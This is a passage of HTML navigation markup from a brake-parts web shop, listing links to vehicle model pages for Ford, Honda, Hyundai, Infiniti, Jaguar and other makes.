																	<li><a href="https://b2c.mosa-frein.be/en/171397-fiesta-kasten-schragheck-fvd">FIESTA Kasten/Schrägheck (FVD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155040-fiesta-saloon">FIESTA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155043-fiesta-v-jh-jd">FIESTA V (JH_, JD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156299-fiesta-v-van">FIESTA V Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161731-fiesta-vi-cb1-ccn">FIESTA VI (CB1, CCN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161778-fiesta-vi-van">FIESTA VI Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171451-fiesta-vii-hj-hf">FIESTA VII (HJ, HF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151818-focus-daw-dbw">FOCUS (DAW, DBW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155064-focus-box-body-estate-dnw">FOCUS Box Body/Estate (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171476-focus-c-max-dm2">FOCUS C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155077-focus-i-saloon-dfw">FOCUS I Saloon (DFW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155092-focus-i-turnier-dnw">FOCUS I Turnier (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160265-focus-ii-da-hcp-dp">FOCUS II (DA_, HCP, DP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171567-focus-ii-cabriolet">FOCUS II Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171574-focus-ii-saloon-db-fch-dh">FOCUS II Saloon (DB_, FCH, DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171595-focus-ii-turnier-da-ffs-ds">FOCUS II Turnier (DA_, FFS, DS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160912-focus-iii">FOCUS III </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160955-focus-iii-saloon">FOCUS III Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160988-focus-iii-turnier">FOCUS III Turnier </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171677-focus-iv-hn">FOCUS IV (HN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171692-focus-iv-saloon-hm">FOCUS IV Saloon (HM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171699-focus-iv-turnier-hp">FOCUS IV Turnier (HP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156310-fusion-ju">FUSION (JU_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158215-galaxy-wa6">GALAXY (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171747-galaxy-i-wgr">GALAXY I (WGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171760-galaxy-ii-wa6">GALAXY II (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171781-galaxy-iii-ck">GALAXY III (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161025-grand-c-max-dxa-cb7-dxa-ceu">GRAND C-MAX (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156325-ka-rb">KA (RB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171808-ka-ru8">KA (RU8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161040-ka-uk-fk">KA+ (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171816-ka-iii-uk-fk">KA+ III (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171821-ka-iii-saloon-tk-fk-figo">KA+ III Saloon (TK, FK) | FIGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161047-ka-saloon-tk-fk">KA+ Saloon (TK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161312-kuga-i">KUGA I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161054-kuga-ii-dm2-escape">KUGA II (DM2) | ESCAPE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161075-kuga-ii-van">KUGA II VAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171841-maverick-uds-uns">MAVERICK (UDS, UNS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171852-mondeo-i-gbp">MONDEO I (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171863-mondeo-i-saloon-gbp">MONDEO I Saloon (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171874-mondeo-i-turnier-bnp">MONDEO I Turnier (BNP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171885-mondeo-ii-bap">MONDEO II (BAP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171900-mondeo-ii-saloon-bfp">MONDEO II Saloon (BFP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171929-mondeo-iii-b5y">MONDEO III (B5Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171946-mondeo-iii-saloon-b4y">MONDEO III Saloon (B4Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171963-mondeo-iii-turnier-bwy">MONDEO III Turnier (BWY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158236-mondeo-iv-ba7">MONDEO IV (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158267-mondeo-iv-saloon-ba7">MONDEO IV Saloon (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158298-mondeo-iv-turnier-ba7">MONDEO IV Turnier (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172028-mondeo-v-saloon-cd-fusion">MONDEO V Saloon (CD) | FUSION </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172035-mondeo-v-schragheck-ce">MONDEO V Schrägheck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172050-mondeo-v-turnier-cf">MONDEO V Turnier (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172065-orion-ii-aff">ORION II (AFF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172070-orion-iii-gal">ORION III (GAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156328-puma-ec">PUMA (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172089-puma-j2k-cf7">PUMA (J2K, CF7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172094-ranger-tke">RANGER (TKE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172101-scorpio-ii-gfr-ggr">SCORPIO II (GFR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172112-scorpio-ii-turnier-gnr-ggr">SCORPIO II Turnier (GNR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172123-sierra-i-schragheck-gbc">SIERRA I Schrägheck (GBC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172138-sierra-ii-gbg-gb4">SIERRA II (GBG, GB4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172171-sierra-ii-schragheck-gbc-gbg">SIERRA II Schrägheck (GBC, GBG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172204-sierra-ii-turnier-bng">SIERRA II Turnier (BNG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172237-sierra-turnier-bnc">SIERRA Turnier (BNC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172254-s-max-cj-wa6">S-MAX (CJ, WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158335-s-max-wa6">S-MAX (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156337-street-ka-rl2">STREET KA (RL2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157471-tourneo-connect">TOURNEO CONNECT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161080-tourneo-connect-grand-tourneo-connect-v408-grossraumlimousi">TOURNEO CONNECT / GRAND TOURNEO CONNECT V408 Großraumlimousi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172285-tourneo-courier-b460-grossraumlimousine">TOURNEO COURIER B460 Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172292-tourneo-custom-v362-bus-f3">TOURNEO CUSTOM V362 Bus (F3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172297-transit-bus-fd-fb-fs-fz-fc-">TRANSIT Bus (FD_ _, FB_ _, FS_ _, FZ_ _, FC_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157478-transit-connect-p65-p70-p80">TRANSIT CONNECT (P65_, P70_, P80_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161089-transit-connect-grossraumlimousine">TRANSIT CONNECT Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172336-transit-custom-v362-bus-f3">TRANSIT CUSTOM V362 Bus (F3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172339-transit-custom-v362-kasten-fy-fz">TRANSIT CUSTOM V362 Kasten (FY, FZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172344-transit-kasten-fa-">TRANSIT Kasten (FA_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172369-transit-pritsche-fahrgestell-fm-fn-">TRANSIT Pritsche/Fahrgestell (FM_ _, FN_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172382-transit-pritsche-fahrgestell-fm-fn-ff-">TRANSIT Pritsche/Fahrgestell (FM_ _, FN_ _, FF_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172393-transit-tourneo-bus">TRANSIT TOURNEO Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172396-transit-v363-bus-fad-fbd">TRANSIT V363 Bus (FAD, FBD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172403-transit-v363-kasten-fcd-fdd">TRANSIT V363 Kasten (FCD, FDD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172412-transit-v363-pritsche-fahrgestell-fed-ffd">TRANSIT V363 Pritsche/Fahrgestell (FED, FFD) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/155111-ford-usa">FORD USA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156340-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172422-edge">EDGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155112-focus">FOCUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172426-mustang-cabriolet">MUSTANG Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172435-mustang-coupe">MUSTANG Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172446-probe-ii-ecp">PROBE II (ECP) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154929-holden">HOLDEN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/157487-astra-cabriolet-ts">ASTRA Cabriolet (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157490-astra-hatchback-ts">ASTRA Hatchback (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157495-astra-saloon-ts">ASTRA Saloon (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157498-barina-hatchback-xc">BARINA Hatchback (XC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157501-combo-box-xc">COMBO Box (XC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154930-commodore-estate-ve">COMMODORE Estate (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154937-commodore-pickup-ve">COMMODORE Pickup (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154946-commodore-saloon-ve">COMMODORE Saloon (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157506-zafira-tt">ZAFIRA (TT) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151295-honda">HONDA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/172467-accord-iv-cb">ACCORD IV (CB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153102-accord-iv-aerodeck-cb">ACCORD IV Aerodeck (CB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172477-accord-iv-coupe-cb-cc">ACCORD IV Coupe (CB, CC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153109-accord-v-cc-cd">ACCORD V (CC, CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153112-accord-v-ce-cf-cd">ACCORD V (CE, CF_, CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153121-accord-v-aerodeck-ce">ACCORD V Aerodeck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153126-accord-v-coupe-cd">ACCORD V Coupe (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153131-accord-vi-ck-cg-ch-cf">ACCORD VI (CK, CG, CH, CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153136-accord-vi-aerodeck-cf">ACCORD VI Aerodeck (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153139-accord-vi-coupe-cg">ACCORD VI Coupe (CG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172508-accord-vi-hatchback-ch-cl">ACCORD VI Hatchback (CH, CL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153261-accord-vii-cl-cn">ACCORD VII (CL, CN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172523-accord-vii-cl-cn-accord-euro">ACCORD VII (CL, CN) | ACCORD EURO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153278-accord-vii-cm">ACCORD VII (CM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153285-accord-vii-tourer-cm-cn">ACCORD VII Tourer (CM, CN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172540-accord-viii-kombi-cw">ACCORD VIII Kombi (CW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163209-city-saloon-gm4-gm5-gm6-gm9-gm7">CITY Saloon (GM4, GM5, GM6, GM9, GM7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172553-civic-iv-hatchback-ec-ed-ee">CIVIC IV Hatchback (EC, ED, EE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154949-civic-ix-fk">CIVIC IX (FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172565-civic-ix-saloon-fb">CIVIC IX Saloon (FB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172568-civic-ix-tourer-fk">CIVIC IX Tourer (FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151661-civic-v-coupe-ej">CIVIC V Coupe (EJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151664-civic-v-hatchback-eg">CIVIC V Hatchback (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172583-civic-v-saloon-eg-eh">CIVIC V Saloon (EG, EH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153148-civic-vi-aerodeck-mb-mc">CIVIC VI Aerodeck (MB, MC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172599-civic-vi-coupe-ej-em1">CIVIC VI Coupe (EJ, EM1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153151-civic-vi-fastback-ma-mb">CIVIC VI Fastback (MA, MB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153156-civic-vi-hatchback-ej-ek">CIVIC VI Hatchback (EJ, EK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172637-civic-vi-saloon-ej-ek-integra-sj">CIVIC VI Saloon (EJ, EK) | INTEGRA SJ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153292-civic-vii-coupe-em2">CIVIC VII Coupe (EM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155662-civic-vii-hatchback-eu-ep-ev">CIVIC VII Hatchback (EU, EP, EV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153299-civic-vii-saloon-es-et">CIVIC VII Saloon (ES, ET) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172668-civic-vii-saloon-es-et-civic-ferio">CIVIC VII Saloon (ES, ET) | CIVIC FERIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155665-civic-viii-hatchback-fn-fk">CIVIC VIII Hatchback (FN, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153312-civic-viii-saloon-fd-fa">CIVIC VIII Saloon (FD, FA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172694-civic-x-saloon-fc">CIVIC X Saloon (FC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154952-civic-x-schragheck-fc-fk">CIVIC X Schrägheck (FC_, FK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153159-cr-v-i-rd">CR-V I (RD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153321-cr-v-ii-rd">CR-V II (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172715-cr-v-iii-re">CR-V III (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172724-cr-v-iv-rm">CR-V IV (RM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172735-cr-v-v-rw-rt">CR-V V (RW_, RT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151296-crx-ii-ed-ee">CRX II (ED, EE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172743-crx-iii-eh-eg-civic-del-sol">CRX III (EH, EG) | CIVIC del Sol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153326-cr-z-zf">CR-Z (ZF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163233-freed-i-gb3-gb4-gp3">FREED I (GB3, GB4, GP3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163240-freed-ii-gb5-gb6-gb7-gb8">FREED II (GB5, GB6, GB7, GB8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153329-fr-v-be">FR-V (BE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172765-fr-v-be-edix">FR-V (BE) | EDIX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153166-hr-v-gh">HR-V (GH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172776-hr-v-ru">HR-V (RU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163247-insight-ze">INSIGHT (ZE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153171-integra-coupe-dc2-dc4">INTEGRA Coupe (DC2, DC4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153178-integra-coupe-dc5">INTEGRA Coupe (DC5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172794-jazz-ii-gd-ge3-ge2-fit">JAZZ II (GD_, GE3, GE2) | FIT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163252-jazz-iii-ge-gg-gp-za">JAZZ III (GE_, GG_, GP_, ZA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163267-jazz-iv-gk">JAZZ IV (GK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172813-jazz-iv-gk-fit">JAZZ IV (GK_) | FIT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153183-legend-ii-ka">LEGEND II (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153186-legend-ii-coupe-ka">LEGEND II Coupe (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153189-legend-iii-ka">LEGEND III (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153194-legend-iv-kb">LEGEND IV (KB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153197-nsx-i-cabriolet-na">NSX I Cabriolet (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153202-nsx-i-coupe-na">NSX I Coupe (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153207-odyssey-rl1-ra6-ra">ODYSSEY (RL1, RA6, RA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153212-prelude-iv-bb">PRELUDE IV (BB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153219-prelude-v-bb">PRELUDE V (BB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153345-s2000-ap">S2000 (AP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153222-shuttle-ra">SHUTTLE (RA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163282-shuttle-estate-gp7-gp8-gk8-gk9">SHUTTLE Estate (GP7, GP8, GK8, GK9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153227-smx">SMX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153230-stepwgn-la-rf-ua-rf">STEPWGN (LA-RF_, UA-RF_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153358-stream-rn">STREAM (RN) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/155911-hyundai">HYUNDAI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/172847-accent-iii-mc-verna">ACCENT III (MC) | VERNA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172854-accent-iv-saloon-rb-accent-i25-solaris-i25-accent">ACCENT IV Saloon (RB) | ACCENT i25 | SOLARIS | i25 ACCENT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172865-atos-mx-amica-atoz">ATOS (MX) | AMICA / ATOZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155912-coupe-gk">COUPE (GK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155921-coupe-rd">COUPE (RD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155936-elantra-xd">ELANTRA (XD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155955-elantra-iii-xd-avante">ELANTRA III (XD) | AVANTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155968-elantra-saloon-hd">ELANTRA Saloon (HD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172911-getz-tb-click">GETZ (TB) | CLICK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172928-grand-santa-fe-maxcruz">GRAND SANTA FÉ | MAXCRUZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172933-grandeur-tg">GRANDEUR (TG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172936-h-1-starex-bus-a1-satellite-h200">H-1 / STAREX Bus (A1) | SATELLITE | H200 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172939-h-1-cargo-tq-iload-i800-h300-grand-starex">H-1 Cargo (TQ) | iLOAD | i800 | H300 | GRAND STAREX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172944-h-1-travel-tq-starex-grand-starex-i800-montana-imax">H-1 Travel (TQ) | STAREX / GRAND STAREX | i800 | MONTANA | iMAX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172951-i10-i-pa">i10 I (PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172964-i10-ii-ba-ia-grand-i10">i10 II (BA, IA) | GRAND i10 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172973-i10-iii-ac3-ai3">i10 III (AC3, AI3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172980-i20-active-ib-gb-i20-cross">i20 ACTIVE (IB, GB) | i20 CROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172987-i20-i-pb-pbt">i20 I (PB, PBT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173004-i20-ii-gb-ib">i20 II (GB, IB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173017-i20-ii-coupe-gb">i20 II Coupe (GB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173028-i30-fd-avante">i30 (FD) | AVANTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173045-i30-gd">i30 (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173064-i30-pde-pd-pden">i30 (PDE, PD, PDEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173075-i30-coupe">i30 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173092-i30-fastback-pde-pden">i30 FASTBACK (PDE, PDEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173101-i30-kombi-fd">i30 Kombi (FD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173118-i30-kombi-gd">i30 Kombi (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173137-i30-kombi-pde">i30 Kombi (PDE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173146-i40-i-vf">i40 I (VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173157-i40-i-cw-vf">i40 I CW (VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173168-ioniq-ae">IONIQ (AE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173173-ix20-jc">ix20 (JC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173184-ix35-lm-el-elh-tucson">ix35 (LM, EL, ELH) | TUCSON </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173203-ix55-veracruz">ix55 | VERACRUZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173208-kona-os-ose-osi-kauai">KONA (OS, OSE, OSI) | KAUAI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155971-lantra-i-j-1">LANTRA I (J-1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155978-lantra-ii-j-2">LANTRA II (J-2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155993-lantra-ii-estate-j-2">LANTRA II Estate (J-2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173236-matrix-fc-elantra-lavita-lavita">MATRIX (FC) | ELANTRA LAVITA | LAVITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173245-nexo">NEXO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173248-santa-fe-i-sm">SANTA FÉ I (SM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173257-santa-fe-ii-cm">SANTA FÉ II (CM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173270-santa-fe-iii-dm-dma">SANTA FÉ III (DM, DMA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173285-santa-fe-iv-tm-tma">SANTA FE IV (TM, TMA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173294-sonata-v-nf-sonica">SONATA V (NF) | SONICA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156008-tiburon-coupe">TIBURON Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173311-trajet-fo-trajet-xg">TRAJET (FO) | TRAJET XG </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173318-tucson-jm">TUCSON (JM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173327-tucson-tl-tle">TUCSON (TL, TLE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173346-veloster-fs">VELOSTER (FS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173353-xg-xg-grandeur">XG (XG) | GRANDEUR </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162801-infiniti">INFINITI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173360-ex">EX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162802-fx">FX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173373-g-cabriolet">G Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162824-g-coupe">G Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173377-g-saloon">G Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173382-m-y51">M (Y51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173389-q30">Q30 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173398-q50">Q50 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162827-q60-coupe">Q60 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162811-q70-y51">Q70 (Y51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173410-q70-y51-q70l">Q70 (Y51) | Q70L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173417-qx30">QX30 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173422-qx50-i">QX50 I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162814-qx70">QX70 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/173434-iveco">IVECO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173435-daily-ii-kasten">DAILY II Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173438-daily-ii-pritsche-fahrgestell">DAILY II Pritsche/Fahrgestell </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152446-jaguar">JAGUAR </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173683-e-pace-x540">E-PACE (X540) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173696-f-pace-x761">F-PACE (X761) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173709-f-type-cabriolet-x152">F-TYPE Cabriolet (X152) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173724-f-type-coupe-x152">F-TYPE Coupe (X152) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173737-i-pace-x590">I-PACE (X590) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173740-s-type-ii-x200">S-TYPE II (X200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158358-xe-x760">XE (X760) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173772-xf-i-x250">XF I (X250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173795-xf-ii-x260">XF II (X260) </a>
